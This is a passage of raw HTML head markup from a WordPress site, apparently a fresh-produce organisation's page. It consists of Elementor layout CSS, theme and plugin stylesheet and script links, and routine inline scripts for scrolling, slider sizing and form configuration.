.elementor-element.elementor-element-3196750a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-3196750a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-3196750a .elementor-icon-list-text{transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-2bdb2840 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-75 .elementor-element.elementor-element-2bdb2840 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 60px 0px 15px;}.elementor-75 .elementor-element.elementor-element-1258c1a9 .gsc-heading .content-inner{max-width:800px;}.elementor-75 .elementor-element.elementor-element-1258c1a9 .gsc-heading{margin-bottom:22px;}.elementor-75 .elementor-element.elementor-element-1258c1a9 .gsc-heading .title{color:#FFF8F8;margin-bottom:0px;}.elementor-75 .elementor-element.elementor-element-1258c1a9 .gsc-heading .title-desc{padding:20px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-5a570bc0{font-weight:500;line-height:26px;}.elementor-75 .elementor-element.elementor-element-622f6b0b > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 15px;}.elementor-75 .elementor-element.elementor-element-9a95282 .gsc-heading .content-inner{max-width:800px;}.elementor-75 .elementor-element.elementor-element-9a95282 .gsc-heading{margin-bottom:0px;}.elementor-75 .elementor-element.elementor-element-9a95282 .gsc-heading .title{color:#FFFFFF;font-size:20px;margin-bottom:0px;}.elementor-75 .elementor-element.elementor-element-9a95282 .gsc-heading .title-desc{padding:20px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-328a813c > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-75 .elementor-element.elementor-element-328a813c{--icon-box-icon-margin:15px;}.elementor-75 .elementor-element.elementor-element-328a813c .elementor-icon-box-title{margin-bottom:2px;color:#A7A7A7;}.elementor-75 .elementor-element.elementor-element-328a813c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );fill:#FFFFFF29;color:#FFFFFF29;}.elementor-75 .elementor-element.elementor-element-328a813c.elementor-view-framed .elementor-icon, .elementor-75 .elementor-element.elementor-element-328a813c.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-328a813c.elementor-view-framed .elementor-icon{background-color:#FFFFFF29;}.elementor-75 .elementor-element.elementor-element-328a813c.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-75 .elementor-element.elementor-element-328a813c.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-328a813c.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-75 .elementor-element.elementor-element-328a813c.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-75 .elementor-element.elementor-element-328a813c.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-75 .elementor-element.elementor-element-328a813c.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-328a813c .elementor-icon{font-size:15px;padding:14px;border-width:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-328a813c .elementor-icon-box-title, .elementor-75 .elementor-element.elementor-element-328a813c .elementor-icon-box-title a{font-size:14px;font-weight:500;}.elementor-75 .elementor-element.elementor-element-328a813c .elementor-icon-box-description{font-size:15px;font-weight:600;}.elementor-75 .elementor-element.elementor-element-21d7c003 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-75 .elementor-element.elementor-element-21d7c003{--icon-box-icon-margin:15px;}.elementor-75 .elementor-element.elementor-element-21d7c003 .elementor-icon-box-title{margin-bottom:2px;color:#A7A7A7;}.elementor-75 .elementor-element.elementor-element-21d7c003.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );fill:#FFFFFF29;color:#FFFFFF29;}.elementor-75 .elementor-element.elementor-element-21d7c003.elementor-view-framed .elementor-icon, .elementor-75 .elementor-element.elementor-element-21d7c003.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-21d7c003.elementor-view-framed .elementor-icon{background-color:#FFFFFF29;}.elementor-75 .elementor-element.elementor-element-21d7c003.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-75 .elementor-element.elementor-element-21d7c003.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-21d7c003.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-75 .elementor-element.elementor-element-21d7c003.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-75 .elementor-element.elementor-element-21d7c003.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-75 .elementor-element.elementor-element-21d7c003.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-21d7c003 .elementor-icon{font-size:15px;padding:14px;border-width:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-21d7c003 .elementor-icon-box-title, .elementor-75 .elementor-element.elementor-element-21d7c003 .elementor-icon-box-title a{font-size:14px;font-weight:500;}.elementor-75 .elementor-element.elementor-element-21d7c003 .elementor-icon-box-description{font-size:15px;font-weight:600;}.elementor-75 .elementor-element.elementor-element-653af15e > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-75 .elementor-element.elementor-element-653af15e{--icon-box-icon-margin:15px;}.elementor-75 .elementor-element.elementor-element-653af15e .elementor-icon-box-title{margin-bottom:2px;color:#A7A7A7;}.elementor-75 .elementor-element.elementor-element-653af15e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );fill:#FFFFFF29;color:#FFFFFF29;}.elementor-75 .elementor-element.elementor-element-653af15e.elementor-view-framed .elementor-icon, .elementor-75 .elementor-element.elementor-element-653af15e.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-653af15e.elementor-view-framed .elementor-icon{background-color:#FFFFFF29;}.elementor-75 .elementor-element.elementor-element-653af15e.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-75 .elementor-element.elementor-element-653af15e.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-653af15e.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-75 .elementor-element.elementor-element-653af15e.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-75 .elementor-element.elementor-element-653af15e.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-75 .elementor-element.elementor-element-653af15e.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-653af15e .elementor-icon{font-size:15px;padding:14px;border-width:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-653af15e .elementor-icon-box-title, .elementor-75 .elementor-element.elementor-element-653af15e .elementor-icon-box-title a{font-size:14px;font-weight:500;}.elementor-75 .elementor-element.elementor-element-653af15e .elementor-icon-box-description{font-size:15px;font-weight:600;}.elementor-75 .elementor-element.elementor-element-55efe96d:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-55efe96d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101311;}.elementor-75 .elementor-element.elementor-element-55efe96d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-75 .elementor-element.elementor-element-55efe96d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-76a628ca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-75 .elementor-element.elementor-element-76a628ca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-76a628ca.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-75 .elementor-element.elementor-element-76a628ca > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-76a628ca > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-76a628ca > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-75 .elementor-element.elementor-element-76a628ca > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-75 .elementor-element.elementor-element-458e1a4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-458e1a4{text-align:center;}@media(min-width:768px){.elementor-75 .elementor-element.elementor-element-4667b0f4{width:33.137%;}.elementor-75 .elementor-element.elementor-element-5c12e63c{width:20.15%;}.elementor-75 .elementor-element.elementor-element-2bdb2840{width:23.145%;}.elementor-75 .elementor-element.elementor-element-622f6b0b{width:23.549%;}}@media(max-width:1024px) and (min-width:768px){.elementor-75 .elementor-element.elementor-element-4667b0f4{width:50%;}.elementor-75 .elementor-element.elementor-element-5c12e63c{width:50%;}.elementor-75 .elementor-element.elementor-element-2bdb2840{width:50%;}.elementor-75 .elementor-element.elementor-element-622f6b0b{width:50%;}}@media(max-width:1024px){.elementor-75 .elementor-element.elementor-element-63cf99c1{padding:80px 0px 30px 0px;}}@media(max-width:767px){.elementor-75 .elementor-element.elementor-element-7e2426de .elementor-widget-container{text-align:left;}.elementor-75 .elementor-element.elementor-element-5c12e63c > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-75 .elementor-element.elementor-element-328a813c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-328a813c .elementor-icon-box-description{line-height:20px;}.elementor-75 .elementor-element.elementor-element-21d7c003 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-21d7c003 .elementor-icon-box-description{line-height:20px;}.elementor-75 .elementor-element.elementor-element-653af15e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-653af15e .elementor-icon-box-description{line-height:20px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://hortifreshffv.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://hortifreshffv.org/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://hortifreshffv.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://hortifreshffv.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.13.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://hortifreshffv.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.13.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://hortifreshffv.org/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.13.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://hortifreshffv.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://hortifreshffv.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://hortifreshffv.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://hortifreshffv.org/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.7-331' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://hortifreshffv.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://hortifreshffv.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://hortifreshffv.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://hortifreshffv.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://hortifreshffv.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://hortifreshffv.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://hortifreshffv.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://hortifreshffv.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://hortifreshffv.org/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://hortifreshffv.org/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='gowilds-fonts-css' href='https://fonts.googleapis.com/css2?family=Kumbh+Sans:wght@300;400;500;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://hortifreshffv.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://hortifreshffv.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://hortifreshffv.org/wp-content/themes/gowilds/assets/js/magnific/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mcustomscrollbar-css' href='https://hortifreshffv.org/wp-content/themes/gowilds/assets/js/scroll/jquery.mCustomScrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://hortifreshffv.org/wp-content/themes/gowilds/assets/css/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://hortifreshffv.org/wp-content/themes/gowilds/assets/css/line-awesome/css/line-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gowilds-style-css' href='https://hortifreshffv.org/wp-content/themes/gowilds/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://hortifreshffv.org/wp-content/themes/gowilds/assets/css/bootstrap.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gowilds-template-css' href='https://hortifreshffv.org/wp-content/themes/gowilds/assets/css/template.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gowilds-custom-style-color-css' href='https://hortifreshffv.org/wp-content/themes/gowilds/assets/css/custom_script.css?ver=6.9' type='text/css' media='all' />
<style id='gowilds-custom-style-color-inline-css' type='text/css'>
 :root{ --gowilds-nfpage-image-width: 600px;}
/*# sourceURL=gowilds-custom-style-color-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://hortifreshffv.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749634734' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://hortifreshffv.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1749634736' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://hortifreshffv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ajax-form-js-extra">
/* <![CDATA[ */
var form_ajax_object = {"ajaxurl":"https://hortifreshffv.org/wp-admin/admin-ajax.php","redirecturl":"https://hortifreshffv.org","security_nonce":"667a530c2c"};
//# sourceURL=ajax-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/plugins/gowilds-themer/assets/js/ajax-form.js?ver=6.9" id="ajax-form-js"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.7" id="mobmenujs-js"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/themes/gowilds/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/themes/gowilds/assets/js/scroll/jquery.mCustomScrollbar.min.js?ver=6.9" id="mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/themes/gowilds/assets/js/magnific/jquery.magnific-popup.min.js?ver=6.9" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/themes/gowilds/assets/js/jquery.cookie.js?ver=6.9" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/themes/gowilds/assets/js/jquery.appear.js?ver=6.9" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/themes/gowilds/assets/js/main.js?ver=6.9" id="gowilds-main-js"></script>
<link rel="https://api.w.org/" href="https://hortifreshffv.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hortifreshffv.org/wp-json/wp/v2/posts/8801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hortifreshffv.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hortifreshffv.org/?p=8801' />
<meta name="generator" content="Redux 4.5.7" /><script> var ajaxurl = "https://hortifreshffv.org/wp-admin/admin-ajax.php";</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://hortifreshffv.org"><link rel="alternate" href="https://hortifreshffv.org/wp-json/tribe/events/v1/" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.29.2; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hortifreshffv.org/wp-content/uploads/2024/02/cropped-hortifresh_logo_big__1_-removebg-preview-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hortifreshffv.org/wp-content/uploads/2024/02/cropped-hortifresh_logo_big__1_-removebg-preview-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hortifreshffv.org/wp-content/uploads/2024/02/cropped-hortifresh_logo_big__1_-removebg-preview-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hortifreshffv.org/wp-content/uploads/2024/02/cropped-hortifresh_logo_big__1_-removebg-preview-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.elementor-element-86663e2 .elementor-widget-wrap{color:#000000;display:inline-block !important;-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;}.elementor-element-28f09a0 > .elementor-container > .elementor-row > .elementor-top-column > .elementor-column-wrap > .elementor-widget-wrap{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.elementor-element .elementor-widget-container .gva-element .post-content p{color:#000000;}
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: 